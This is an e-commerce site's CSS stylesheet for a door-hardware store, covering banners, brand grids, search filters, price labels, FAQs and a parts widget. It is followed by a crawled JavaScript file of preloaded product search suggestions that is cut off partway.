  .promo-banner:hover .giftcard:nth-child(1n) {
    animation: wiggle2 0.5s;
    animation-iteration-count: 1;
    animation-delay: 0.1s; }
  .promo-banner:hover .giftcard:nth-child(2n) {
    animation: wiggle2 0.5s;
    animation-iteration-count: 1;
    animation-delay: 0.2s; }
  .promo-banner:hover .giftcard:nth-child(3n) {
    animation: wiggle2 0.5s;
    animation-iteration-count: 1;
    animation-delay: 0.3s; }
  .promo-banner div {
    flex: 1; }
  .promo-banner .btn {
    display: inline-block;
    text-decoration: none;
    background: white;
    color: black;
    font-size: 15px;
    padding: 8px 25px;
    border-radius: 5px; }
  .promo-banner .assets {
    display: flex;
    justify-content: center;
    margin: auto; }
  .promo-banner p {
    color: white;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 0.7rem;
    padding: 0;
    font-weight: 700; }

.featured-brands {
  margin: 2rem 0; }
  @media screen and (min-width: 800px) {
    .featured-brands {
      margin: 4rem 0; } }
  .featured-brands h2 {
    margin: 0.5rem 0;
    letter-spacing: -0.3px;
    padding-block: 0.5rem;
    font-weight: 700 !important;
    font-size: 19px;
    font-weight: 600;
    color: #3D3D3D; }
    .featured-brands h2 a {
      position: relative;
      color: #40AA49;
      text-decoration: none;
      margin-left: 10px;
      font-size: 16px;
      font-weight: 500;
      top: -2px; }
      .featured-brands h2 a:hover {
        text-decoration: underline; }
    @media screen and (min-width: 800px) {
      .featured-brands h2 {
        margin: 0 0 10px 0;
        font-size: 28px; } }
  .featured-brands p {
    font-size: 16px;
    line-height: 20px; }
  .featured-brands .brands {
    display: flex;
    align-items: flex-start;
    flex-wrap: wrap; }
    .featured-brands .brands a {
      flex: 1 33%;
      padding: 0 15px; }
      @media screen and (min-width: 800px) {
        .featured-brands .brands a {
          flex: 1 1 16%;
          flex-wrap: nowrap;
          padding: 0 30px; } }
    .featured-brands .brands img {
      aspect-ratio: 6/3;
      object-fit: contain; }

.homepage-quickSearch {
  background: #eae8e3;
  background: linear-gradient(0deg, #eae8e3 0%, #f3f1ed 100%);
  padding-inline: 1.3rem;
  padding-block: 1.5rem; }
  .homepage-quickSearch h2 {
    margin: 0 0 1rem 0;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
    color: #3D3D3D; }
  .homepage-quickSearch #nav-menu-quick-search {
    background-color: #fff; }
  .homepage-quickSearch .container {
    padding: 0; }
  .homepage-quickSearch .form-fieldset {
    flex: 1; }
  .homepage-quickSearch form,
  .homepage-quickSearch .form-field {
    margin-bottom: 0;
    display: flex; }
    .homepage-quickSearch form .form-input,
    .homepage-quickSearch .form-field .form-input {
      flex: 1; }
  .homepage-quickSearch .form-input {
    flex: 1;
    border: 0;
    border-radius: 5px 0 0 5px; }
  .homepage-quickSearch button {
    border: 0;
    margin: 0;
    padding: 0 15px;
    background-color: white;
    border-radius: 0 5px 5px 0; }

.homepage-categories h2 {
  margin: 0.5rem 0;
  padding-inline: 1rem;
  letter-spacing: -0.3px;
  padding-block: 0.5rem;
  font-weight: 700;
  font-size: 19px; }

.homepage-categories img {
  aspect-ratio: 1;
  object-fit: contain; }

.homepage-categories a.category {
  border-top: 1px solid #EAE8E3;
  text-decoration: none;
  display: flex;
  padding-inline: 1rem;
  padding-block: 0.5rem;
  align-items: center; }
  .homepage-categories a.category:last-child {
    border-bottom: 1px solid #EAE8E3; }
  .homepage-categories a.category span {
    font-size: 16px;
    padding-inline: 1rem;
    flex: 1; }

/* SHOP BY BRAND */
.alphabet {
  display: flex;
  flex-wrap: wrap;
  top: 65px;
  padding: 15px;
  background: white;
  z-index: 10;
  justify-content: space-evenly;
  margin-top: -15px;
  margin-bottom: 30px; }
  @media screen and (min-width: 1400px) {
    .alphabet {
      position: sticky; } }
  .alphabet a {
    display: block;
    padding: 5px 15px;
    font-size: 16px;
    text-decoration: none;
    color: #40AA4A;
    font-weight: bold; }
    @media screen and (min-width: 551px) {
      .alphabet a {
        padding: 8px 20px; } }
    .alphabet a:active, .alphabet a:focus {
      background: #40AA4A;
      color: #fff;
      border-radius: 5px; }
    .alphabet a:hover {
      background: #40AA4A;
      color: #fff;
      border-radius: 5px; }

.slick-prev::before,
.slick-next::before {
  background-size: 70%; }

.shop-by-brand .slick-slide {
  min-height: 200px !important;
  max-height: 125px; }
  .shop-by-brand .slick-slide img {
    padding: 0 50px;
    max-width: 200px !important; }

.shop-by-brand .letter__row {
  border-bottom: 1px solid #D2D2D7;
  grid-column: span 3;
  padding: 15px 0 0 5px; }
  .shop-by-brand .letter__row a {
    padding-top: 70px;
    text-decoration: none;
    font-weight: bold;
    font-size: 19px; }
    .shop-by-brand .letter__row a.top {
      font-size: 15px;
      padding: 0 10px;
      color: #40AA4A;
      font-weight: 500; }
    @media screen and (min-width: 800px) {
      .shop-by-brand .letter__row a {
        padding-top: 150px; } }
  @media screen and (min-width: 1200px) {
    .shop-by-brand .letter__row {
      grid-column: span 6; } }

.shop-by-brand .category {
  justify-content: center;
  border: 0; }
  .shop-by-brand .category:hover {
    box-shadow: none; }

.shop-by-brand .categoryView {
  grid-auto-rows: auto;
  grid-template-columns: auto; }
  @media screen and (min-width: 1200px) {
    .shop-by-brand .categoryView {
      grid-template-columns: repeat(6, 1fr); } }

#v2RecentlyViewed #v2RecentlyViewed__title .title {
  font-weight: 600 !important;
  padding: 3.2rem; }

#v2RecentlyViewed .product-item .product-item__title {
  color: #3f3f3f !important; }

/* Sidenav */
.category-layout {
  display: flex;
  margin-top: 2rem; }
  .category-layout .read-more-btn {
    display: block;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
    color: #3fa949;
    padding: 1rem;
    padding-bottom: 0;
    border-top: 1px solid #E7E7E3; }
  @media screen and (max-width: 800px) {
    .category-layout .main {
      display: none; } }
  .category-layout .aside {
    --cat-image-size: 40px;
    width: 100%; }
    @media screen and (min-width: 801px) {
      .category-layout .aside {
        width: 320px;
        border: 1px solid #E7E7E3;
        padding: 0 1rem; } }
    .category-layout .aside a {
      display: flex;
      align-items: center;
      flex-direction: row;
      gap: 1.2rem;
      font-size: 16px;
      text-decoration: none;
      padding: 0.8rem 0;
      border-bottom: 1px solid #E7E7E3; }
      .category-layout .aside a:hover {
        text-decoration: underline; }
    .category-layout .aside .accordion-control {
      display: flex;
      text-decoration: none !important; }
      .category-layout .aside .accordion-control span {
        flex: 1; }
      .category-layout .aside .accordion-control svg {
        height: 20px;
        width: 20px;
        margin-inline: 0.5rem; }
    .category-layout .aside .lvl-2 {
      font-size: 16px; }
    .category-layout .aside .lvl-3 {
      padding-left: 1rem; }
    .category-layout .aside .lvl-4 {
      padding-left: 2rem; }
    .category-layout .aside .subcategory-arrow {
      fill: #777; }
  .category-layout .main {
    flex: 1; }
  .category-layout .category {
    display: flex;
    margin-bottom: 1.5rem;
    border: 1px solid #E7E7E3;
    margin-left: 2rem; }
  .category-layout .category__image {
    flex-shrink: 0;
    background-color: #f3f1ed;
    padding: 1rem; }
  .category-layout .category__content {
    flex: 1;
    padding-inline: 2rem; }

.accordion-section.accordion-section__open > .accordion-control svg {
  transform: rotate(90deg); }

.accordion-panel {
  display: none; }

.read-more {
  display: none; }
  .read-more.read-more--open {
    display: block; }

/* Algolia */
.ais-left-panel {
  width: 100%; }

.drawer__header,
.toggle__drawer {
  display: none; }

@media screen and (max-width: 799px) {
  .drawer__header,
  .toggle__drawer {
    display: flex; }
  .drawer {
    display: none; }
  .drawer__overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 200;
    opacity: 0;
    transition: opacity 0.3s;
    will-change: opacity;
    background-color: #000;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .drawer__header {
    /* Optional */
    padding: 1.5rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd; }
  .drawer__close {
    /* Optional */
    margin: 0;
    padding: 0;
    border: none;
    background-color: transparent;
    cursor: pointer;
    background-image: url("data:image/svg+xml,%0A%3Csvg width='15px' height='16px' viewBox='0 0 15 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='2.-Menu' transform='translate(-15.000000, -13.000000)' stroke='%23000000'%3E%3Cg id='Group' transform='translate(15.000000, 13.521000)'%3E%3Cpath d='M0,0.479000129 L15,14.2971819' id='Path-3'%3E%3C/path%3E%3Cpath d='M0,14.7761821 L15,-1.24344979e-14' id='Path-3'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
    width: 15px;
    height: 15px;
    flex-shrink: 0;
    margin-left: 1rem; }
  .drawer__wrapper {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 90vw;
    max-width: 500px;
    z-index: 9999;
    overflow: auto;
    transition: transform 0.3s;
    will-change: transform;
    background-color: #fff;
    display: flex;
    flex-direction: column;
    -webkit-transform: translate3d(103%, 0, 0);
    transform: translate3d(103%, 0, 0);
    /* extra 3% because of box-shadow */
    -webkit-overflow-scrolling: touch;
    /* enables momentum scrolling in iOS overflow elements */
    /* Optional */
    box-shadow: 0 2px 6px #777; }
  .drawer__content {
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    height: 100%;
    flex-grow: 1;
    /* Optional */
    padding: 1.5rem; }
  .drawer--left .drawer__wrapper {
    left: 0;
    right: auto;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  .drawer.is-active {
    display: block; }
  .drawer.is-visible .drawer__wrapper {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  .drawer.is-visible .drawer__overlay {
    opacity: 0.5; } }

@media screen and (min-width: 800px) {
  .drawer {
    width: calc(25% - 5px); } }

/* Algolia */
body {
  /* Hits */ }
  body .ais-facet-title {
    margin-bottom: 0px;
    padding: 10px;
    font-weight: bold;
    background-color: white;
    border-bottom: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    color: #444;
    font-size: 1.07143rem; }
  body .ais-Panel-header {
    color: #5a5e9a;
    font-size: .75rem;
    font-weight: 600;
    line-height: 1rem;
    margin-bottom: 1rem;
    text-transform: none; }
  body .ais-SearchBox-input {
    box-shadow: none; }
  body .ais-RefinementList-checkbox,
  body .ais-GeoSearch-input {
    box-shadow: none;
    cursor: inherit;
    height: 1.3rem;
    min-width: 1.3rem; }
  body .ais-RefinementList-item {
    display: block;
    font-size: 1rem;
    line-height: 1.75rem; }
  body .ais-RangeInput-input {
    box-shadow: none; }
  body .ais-HierarchicalMenu-item,
  body .ais-Menu-item,
  body .ais-RatingMenu-item,
  body .ais-RefinementList-item {
    font-size: 1rem; }
  body .ais-ToggleRefinement-count,
  body .ais-HierarchicalMenu-count,
  body .ais-Menu-count,
  body .ais-RatingMenu-count,
  body .ais-RefinementList-count {
    background: #f0f0f0 none repeat scroll 0% 0%;
    border: none;
    padding: 2px 5px 1px 5px;
    border-radius: 99999px;
    color: #23263b; }
  body .ais-FacetList:first-child {
    padding: 0.5rem;
    border: 1px solid #ddd; }
  body .ais-Panel {
    border: none;
    border-radius: 0; }
  body .ais-CurrentRefinements-item {
    background-color: #f0f0f0;
    border: 1px solid #ddd; }
  body .ais-HierarchicalMenu-showMore,
  body .ais-Menu-showMore,
  body .ais-RefinementList-showMore,
  body .ais-ClearRefinements-button,
  body .ais-InfiniteHits-loadMore,
  body .ais-RangeInput-submit,
  body .ais-InfiniteHits-loadPrevious,
  body .ais-Pagination-link,
  body .ais-GeoSearch-redo,
  body .ais-GeoSearch-reset,
  body .ais-VoiceSearch-button,
  body .ais-RelevantSort-button {
    background-image: none; }
  body .ais-hit-title {
    white-space: normal;
    font-weight: 500;
    color: #686868;
    line-height: 1.3;
    font-size: 15px; }
  body .ais-Hits-item,
  body .ais-InfiniteHits-item {
    border-radius: 3px 3px 0 0;
    border: 1px solid #dbe4e7; }
  body .ais-InfiniteHits-list {
    /* gap: 1rem; */ }

@media screen and (min-width: 800px) {
  .drawer {
    width: calc(25% - 5px); } }

.minheader .header-logo img {
  max-width: 150px; }

.price-now-label {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-top: 3px;
  margin-left: 2px;
  width: auto;
  height: 20px;
  background-color: #3fa949;
  -webkit-border-radius: 3px 4px 4px 3px;
  -moz-border-radius: 3px 4px 4px 3px;
  border-radius: 3px 4px 4px 3px;
  color: white;
  font-weight: 500;
  font-size: 14px;
  line-height: 18px;
  padding: 1px 7px 2px 7px; }

.price--withoutTax {
  font-size: 19px;
  line-height: 19px; }

.price.price--withoutTax.on-sale {
  color: #42a848; }

.price-section.price-section-clearance .price.price--withoutTax {
  color: #656565; }

.price-section.price-section-clearance .price-now-label {
  background-color: #ae2020; }

.price-section.price-section-black .price-now-label {
  background-color: #000;
  color: #aff3b3; }

.no-returns {
  color: #ae2020;
  font-size: 14px;
  font-weight: 500; }

.price.price--non-sale {
  color: #989898;
  font-weight: normal; }

.price--rrp,
.price--non-sale,
.price--discounted,
.productView-details .price-section .price--rrp {
  color: #b4b4b4;
  font-size: 15px;
  font-weight: 400; }

/* Badges */
.badge-new {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-top: -1px;
  margin-left: 0px;
  margin-right: 2px;
  width: auto;
  height: 20px;
  background-color: #3fa949;
  -webkit-border-radius: 3px 4px 4px 3px;
  -moz-border-radius: 3px 4px 4px 3px;
  border-radius: 3px 4px 4px 3px;
  color: white;
  font-weight: 500;
  font-size: 13px;
  line-height: 18px;
  padding: 2px 7px 0 7px; }

/* Tooltip text */
.form-option-swatch {
  position: relative; }

.form-option-swatch .tooltiptext {
  visibility: hidden;
  width: 106px;
  background-color: #3fa949;
  color: #fff;
  text-align: center;
  padding: 2px 5px;
  line-height: 18px;
  font-size: 13px;
  border-radius: 2px;
  /* Position the tooltip text - see examples below! */
  position: absolute;
  left: -2px;
  bottom: 0;
  z-index: 1; }

/* Show the tooltip text when you mouse over the tooltip container */
@media screen and (min-width: 800px) {
  .form-option-swatch:hover .tooltiptext {
    visibility: visible; } }

.form-radio:checked + .form-option .tooltiptext {
  visibility: visible; }

.image-placeholder {
  height: 100px; }

.swatch-image-label {
  width: 100px;
  line-height: 17px;
  padding: 5px 5px 2px 5px;
  text-align: center;
  font-size: 12px;
  font-weight: 400;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis; }

.bulk-pricing-link a {
  color: #3fa949;
  font-size: 14px; }

.flex {
  display: flex; }

.grow {
  flex-grow: 1; }

.flex-col {
  flex-direction: column; }

.shrink-0 {
  flex-shrink: 0; }

.items-center {
  align-items: center; }

.justify-between {
  justify-content: space-between; }

.justify-center {
  justify-content: center; }

.gap {
  gap: 1rem; }

.gap-2 {
  gap: 2rem; }

.app-banner {
  padding: 0.8rem 1rem;
  background: #ffffff; }
  @media screen and (min-width: 800px) {
    .app-banner {
      display: none !important; } }
  .app-banner p {
    margin: 0;
    line-height: 1.25rem; }
  .app-banner .gap .title {
    font-weight: bold;
    color: #3f3f3f; }
  .app-banner .btn {
    white-space: nowrap;
    background-color: #0074E4;
    color: white;
    font-size: 13px;
    padding: 1px 10px 0px 10px;
    border-radius: 15px;
    text-decoration: none;
    margin-left: 1rem; }
    .app-banner .btn:hover {
      background-color: #2f8b3c;
      color: white;
      text-decoration: none; }

.error-404 {
  max-width: 600px;
  margin: auto; }
  .error-404 ul {
    margin: 0; }
    @media screen and (min-width: 800px) {
      .error-404 ul {
        padding: 10px;
        border: 1px solid #ececec;
        border-radius: 12px; } }
  .error-404 li {
    margin: 0;
    display: block;
    list-style: none; }
    .error-404 li a {
      border-radius: 8px;
      display: block;
      padding: 0.75rem 1rem; }
      @media screen and (max-width: 799px) {
        .error-404 li a {
          border-bottom: 1px solid #f7f7f7; } }
      .error-404 li a:hover {
        background-color: #f3f1ed; }

.faq-container {
  margin-block-start: 0.5rem;
  padding-inline: 1rem;
  border-bottom: 1px solid #dbe4e7;
  padding-bottom: 2rem;
  margin-bottom: 1rem; }
  .faq-container h2 {
    font-size: 1.2rem;
    font-weight: 600;
    margin-block-start: 0;
    margin-block-end: 1.5rem; }
  .faq-container .faq__title ~ section .faq__title {
    display: none; }
  .faq-container details {
    padding-block-start: 1rem;
    padding-block-end: 0.5rem;
    border-top: 1px solid #dbe4e7;
    cursor: pointer; }
    .faq-container details summary {
      font-size: 1.1rem;
      font-weight: 600;
      margin-block-start: 0rem;
      margin-block-end: 0.5rem; }

@media screen and (min-width: 800px) {
  #parts-container .parts-diagram {
    padding-inline: 2rem; }
  #parts-container .parts-diagram img {
    position: sticky;
    top: 100px; } }

#parts-container .parts-contents:has(.parts-diagram) {
  display: grid; }
  @media screen and (min-width: 800px) {
    #parts-container .parts-contents:has(.parts-diagram) {
      grid-template-columns: repeat(2, 1fr); } }
  #parts-container .parts-contents:has(.parts-diagram) .product-parts {
    grid-template-columns: repeat(1, 1fr); }
    #parts-container .parts-contents:has(.parts-diagram) .product-parts .product article {
      margin: 0; }

/* Parts */
.product-parts {
  margin-top: 1rem;
  display: grid;
  grid-template-columns: repeat(1, 1fr); }
  @media screen and (min-width: 800px) {
    .product-parts {
      grid-template-columns: repeat(2, 1fr); } }
  .product-parts .product .card-title {
    min-height: unset; }
  .product-parts .product article {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 1.5rem; }
    @media screen and (min-width: 800px) {
      .product-parts .product article {
        flex-direction: row;
        align-items: flex-start; } }
  .product-parts .product figure {
    width: 90px;
    flex-shrink: 0; }
    @media screen and (min-width: 800px) {
      .product-parts .product figure {
        width: 150px; } }

.parts-header-container {
  align-items: center;
  margin-bottom: 1rem; }
  @media screen and (min-width: 800px) {
    .parts-header-container {
      display: flex;
      justify-content: space-between; } }

.parts-header {
  font-size: 1.5rem;
  margin: 0.5rem 0; }

.parts-search-container {
  margin-bottom: 1rem; }

.parts-search-container input {
  width: 100%;
  padding: 0.5rem;
  border: 1px solid #ddd;
  border-radius: 4px; }

.search-input-wrapper {
  position: relative;
  display: inline-flex;
  max-inline-size: 22rem; }
  .search-input-wrapper .clear-search {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    font-size: 20px;
    color: #666;
    cursor: pointer;
    padding: 0 5px;
    line-height: 1; }
    .search-input-wrapper .clear-search:hover {
      color: #333; }

.size-6 {
  width: 24px;
  height: 24px; }

.parts-widget-container {
  padding: 1rem;
  display: flex;
  border-radius: 12px;
  margin-block: 1rem;
  padding-block-start: 50px;
  background-color: #F3F1ED;
  background-image: url("../img/parts-mobile.png");
  background-size: contain;
  background-position: 0 0;
  background-repeat: no-repeat; }
  @media screen and (min-width: 800px) {
    .parts-widget-container {
      margin-block: 2rem;
      margin-inline: 2rem;
      background-image: url("../img/parts-desktop.png");
      background-position: left center;
      padding-inline-start: 4rem;
      padding-block-start: 1.8rem; } }
  @media screen and (max-width: 800px) {
    .parts-widget-container {
      flex-direction: column; } }

.parts-image-container img {
  height: 210px;
  object-fit: contain; }

.parts-widget-header-title {
  font-size: 1.6rem;
  font-weight: 600;
  margin: 0; }

.parts-widget-header-subtitle {
  font-size: 1.2rem;
  font-weight: 400;
  margin: 0; }

.parts-widget-header {
  display: flex;
  gap: 1rem; }

.dropdown-container {
  gap: 2rem;
  margin-block-start: 1rem; }

.parts-dropdown {
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 380px;
  margin-bottom: 1rem; }

.parts-dropdown-toggle {
  width: 100%;
  padding: 10px;
  background: #ffffff;
  border: 1px solid #ccc;
  cursor: pointer;
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: center; }
  .parts-dropdown-toggle span {
    font-weight: 600;
    font-size: 1.1rem; }

.parts-dropdown-arrow {
  transition: transform 0.3s ease;
  width: 16px;
  height: 16px;
  fill: #555; }

.parts-dropdown.open .parts-dropdown-arrow {
  transform: rotate(180deg); }

.parts-dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  background: white;
  border: 1px solid #ccc;
  border-top: none;
  max-height: 300px;
  overflow-y: auto;
  display: none;
  z-index: 1000;
  box-sizing: border-box; }

.parts-dropdown.open .parts-dropdown-menu {
  display: block; }

.parts-dropdown-search {
  padding: 8px;
  border-bottom: 1px solid #ddd; }

.parts-dropdown-search input {
  width: 100%;
  padding: 6px;
  border: 1px solid #bbbbbb;
  box-sizing: border-box; }

.parts-dropdown-item {
  display: flex;
  text-decoration: none;
  padding: 8px 10px;
  cursor: pointer; }
  .parts-dropdown-item img {
    aspect-ratio: 1;
    object-fit: contain; }

dialog.parts {
  border: none !important;
  border-radius: calc(5px * var(--ratio));
  box-shadow: 0 0 #0000, 0 0 #0000, 0 25px 50px -12px rgba(0, 0, 0, 0.25);
  padding: 1.6rem;
  max-width: 400px; }

.parts-dropdown-item:hover {
  background: #f2f2f2; }

/* STICKY PRODUCT ADD TO CART */
.productView-options {
  position: relative; }

.add-to-cart-wrapper {
  position: sticky;
  bottom: 0;
  left: 0;
  right: 0;
  background: #fff;
  z-index: 10;
  margin-inline: -3px;
  padding-top: 8px; }
  @media screen and (max-width: 799px) {
    .add-to-cart-wrapper {
      bottom: -68px; } }

.parts-banner {
  margin-block: 10px;
  display: block;
  border-radius: 5px;
  background-color: #f3f1ed;
  padding: 0.7rem; }
  .parts-banner .pvp {
    margin: 0; }

iframe[src="https://24004081.hs-sites.com/your-easy-path-from-iml-to-zensupply"] {
  width: 100%;
  height: 2400px; }
  @media (max-width: 768px) {
    iframe[src="https://24004081.hs-sites.com/your-easy-path-from-iml-to-zensupply"] {
      /* Mobile view */
      height: 3500px; } }
  @media (min-width: 769px) {
    iframe[src="https://24004081.hs-sites.com/your-easy-path-from-iml-to-zensupply"] {
      /* Desktop view */
      height: 2500px; } }

/* Contact Us Page */
.listing-config-wrapper {
  background-color: #f3f0ed;
  margin-top: 1rem;
  display: flex; }

.listing-config-wrapper .callout-wrapper {
  position: absolute;
  bottom: 25%;
  right: 0%;
  text-align: center; }

.listing-config-wrapper .callout-block {
  background-color: #0d8912cc;
  position: absolute;
  top: -20px;
  right: 60px;
  height: fit-content;
  width: fit-content;
  float: right;
  text-align: center;
  color: #fff;
  display: block;
  padding: 2rem 4rem;
  backdrop-filter: blur(3px); }

.listing-config-wrapper .callout-block p {
  margin: 0;
  color: #fffc;
  font-size: 1.25rem; }

.listing-config-wrapper .callout-block h4 {
  font-size: 2.25rem;
  color: #fff;
  font-weight: bold;
  margin: 0; }

.listing-config-image {
  flex: auto;
  min-height: 24rem;
  width: 60%;
  background-image: url(https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/image-manager/listing-config2.jpg?t=1718143694);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: left 20%; }

.listing-config-content {
  flex: auto;
  width: 40%;
  align-content: center;
  padding: 5rem 1rem 5rem 5rem; }

.listing-config-content h3 {
  font-size: 1.8rem;
  line-height: 2.25rem;
  font-weight: bold;
  margin: 0 0 2rem; }

.listing-config-content span {
  color: #40aa4a; }

@media screen and (max-width: 1000px) {
  .listing-config-wrapper {
    flex-wrap: wrap-reverse; }
  .listing-config-image {
    width: 100%;
    background-position: left 20%; }
  .listing-config-content {
    width: 100%;
    padding: 3rem; }
  .listing-config-wrapper .callout-block {
    top: -20px;
    right: 20px; } }

@media screen and (max-width: 600px) {
  .listing-config-wrapper .callout-block h4 {
    font-size: 1.5rem; }
  .listing-config-wrapper .callout-block {
    padding: 1rem 1.5rem;
    top: -25px;
    left: 8px; }
  .listing-config-wrapper .callout-block p {
    font-size: 1rem; }
  .listing-config-image {
    min-height: 18rem; }
  .listing-config-content {
    padding: 1rem 2rem 2rem 2rem; } }

/* Contact Us Page */
.zs-card__quote {
  font-size: 1.2rem;
  padding: 0.5rem 1rem; }

/* FAQ (details/summary) */
.zs-section--faq .zs-container {
  max-width: 720px; }

.zs-faq {
  margin-top: 0.5rem; }

.zs-faq__item {
  border-radius: var(--zs-radius-md);
  border: 1px solid var(--zs-color-border);
  background-color: var(--zs-color-surface);
  margin-bottom: 0.75rem;
  padding: 0.65rem 0.9rem;
  box-shadow: var(--zs-shadow-soft); }

/* summary styling */
.zs-faq__item summary {
  list-style: none;
  cursor: pointer;
  font-weight: 600;
  font-size: 0.95rem;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: space-between; }

.zs-faq__item summary::-webkit-details-marker {
  display: none; }

.zs-faq__item summary::after {
  content: "▾";
  font-size: 0.8rem;
  margin-left: 0.75rem;
  transition: transform 0.15s ease-out;
  color: var(--zs-color-text-muted); }

.zs-faq__item[open] summary::after {
  transform: rotate(-180deg); }

section.contact {
  /* padding: 0 2rem; */
  padding-block-end: 4rem;
  padding-block-start: 2rem;
  margin-block-end: 4rem;
  display: flex;
  flex: 1;
  gap: 1rem;
  border-bottom: 1px solid #efefef; }
  @media (max-width: 800px) {
    section.contact {
      flex-direction: column; } }

.contact-info {
  flex: 1;
  font-size: 1.2rem;
  line-height: 1.6; }
  .contact-info h3 {
    text-align: left;
    font-weight: bold;
    font-size: 1.8rem;
    margin: 0 0 3rem 0; }
  .contact-info h4 {
    font-weight: bold; }
  .contact-info p {
    font-size: 1.2rem;
    margin-block: 1rem; }
  .contact-info .btn {
    display: inline-block;
    margin: 1rem 0;
    padding: 0.8rem 1.8rem;
    background-color: #40AA4A;
    color: #fff;
    text-decoration: none;
    border-radius: 0.5rem;
    font-weight: bold; }
    .contact-info .btn:hover {
      background-color: #368c3a; }

.contact-form {
  flex: 1; }

.listing-config-wrapper {
  margin-block-start: 6rem; }

.zs-faq__item p {
  margin: 0.55rem 0 0.1rem;
  font-size: 0.92rem;
  color: var(--zs-color-text-muted);
  line-height: 1.6; }

.zs-faq__item summary:hover {
  color: var(--zs-color-primary-dark); }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.8C6E3L1x9D.js
body_size: 13033
content:
window.Searchanise.preloadedSuggestions=['mortise cylinder','door closer','strike plate','gate locks','l9000 series','door sweep','emtek multipoint','kick plate','door pulls','electric strike','flush bolt','lcn 4040xp','schlage co 100','push plates','von duprin 99','automatic door bottom','mortise lock','door handle','rim cylinder','smart lock','co 100 series','medeco m4','door stops','sbn2 us3','sandcast bronze','molten bronze','push plate','corbin russwin','emtek deadbolt','door threshold','surface bolt','air pods','emtek dummy','pivot hinge','weslock impressa','key blanks','mortise lock sets','norton rixson','medeco deadbolt','mortise entry lock set','prestige series','kick plates','von duprin 88','medeco cylinder','control key','emtek quincy','schlage b560','nd series','airpods pro','fire extinguisher','emtek keyed entry lever','estate series','semi recessed fire extinguisher','von duprin panic','ap400 series','dorma vertical exit device hardware','panic bar','emtek privacy','push bar','reserve series','55 narrow stile','2 1/2 backset mortise bolt','cabinet pulls','surface bolts','emtek wilshire','adams rite','pocket door hardware','exit device','z wave','schlage l series','schlage knob','pemko threshold','meter stack','1 1/2 mortise cylinder','arrow lock','continuous hinge','lever bypass','assa abloy','rain drip guard','emtek entry set','door strike','door knob set privacy','schlage classroom mortise deadbolt cylinder','half surface','cable tray','best mortise','emtek entrance','schlage series entry passage','pvc conduit','door sweeps','e series cylinders','interior door knobs black','deadbolt grade 1','door knobs','door shoe','emtek hinges','trilogy lock','baldwin lever set','spring hinge','emtek locks','offset door pull','yale lock','door hinge','door hinges','baldwin lever','schlage lever only','emtek configuration 6 trim keyed','stainless leverset','schlage locks','schlage b660','emtek rosette','ives 5bb1','von duprin 35a','schlage mortise','emtek pocket door','smart locks','schlage lever','rim exit device','medeco maxum','door stop','dust box','pocket door pull','emtek multi point door config 2','cal royal sbn solid brass numbers 0 9 bright brass finish model sbn2 us3','613 oil rubbed bronze','ladder pull','multipoint lock','filler plate','von duprin 35','medeco m3','electric hinge','power supply','door handles','door pull','gate closer','schlage alx','dl2700 us26d','floor door bumper','schlage cylinder','latch protectors','von duprin','7 flush bolt','indicator lock keyed','wrought steel','best passage latch','minka fan','privacy door knob','residential front door bronze handle','brass single cylinder handleset','coat hooks','brass faceplate','schlage fsic','emtek stretto','schlage latitude','schlage encode','multi point lock trim','pull handle','von duprin 99 series','deltana 24 towel','cover plate','emtek exterior','schlage indicator','towel bar','emtek hinge','von duprin 98','double sided door pull','sfic kit','chrome hinges','interior dummy door handle','door thresholds','emtek knobs','dead bolt','schlage ring','von duprin 55','mortise deadbolt','wrap plate','d conventional cylinder','schlage addison','co 100 cy 70 kp rho 626','euro cylinder','emtek pull','latch protector','leviton renu','door knob','french door hardware','gift card','exit devices','square d','card reader','baldwin estate','best deadbolt','sfic core','emtek lever','panic bar with external lock option to open from outside','2 mortise cylinder','multi point trim','von duprin rim exit','panic bars','track closer','lcn arm','tumbled white bronze','gate lock','deadbolt strike plate','schlage nde','schlage nd','fire extinguisher cabinets','2 3/8 backset lever locks','electrical boxes','best 40h','medeco xt','schlage nd53','klein tools','door power supply','schlage alx80','sfic ic core','weslock deadbolts','alarm controls','weslock lexington','order status','emtek hercules','wall sconce brass','key blank','tool boxes','schlage fsic cylinder','thumb latch','dummy mortise','exit only plate','emtek e4827 emtouch keypad leverset single cylinder','schlage grade 1','schlage thumb turn','tail piece','ball bearing hinge','wire conceal','capacitor bank','kwikset latch','cal royal','schlage l9080','baldwin knob','door cover plate','gate box','schlage b60','electronic keypad entry set','cam lock','schlage strike plate','weslock impresa','best cylinder','door viewer','deltana kh series','spring hinges','shutter hinges','panic hardware','door closers','continuous hinges','emtek arched style','ventilated drive isolation transformer','stainless steel','shower door','mortise electric lock','threshold bronze','best lock cylinders','surface rod','aluminum rivets','emtek 